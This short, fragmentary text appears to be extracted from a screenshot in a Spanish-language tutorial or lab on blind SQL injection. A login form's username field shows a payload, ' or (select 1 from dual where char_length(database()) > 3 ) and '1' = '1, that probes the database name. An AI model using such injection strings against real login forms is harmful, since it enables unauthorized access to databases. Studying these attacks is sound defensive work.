 Usuario length(database()) > 3 ) and '1' = '1 Comprobar
El usuario ' or (select 1 from dual where char_length(database()) > 3 ) and '1' = '1 si tiene acceso.
En caso de incidencias, pongase en contacto con el administrador.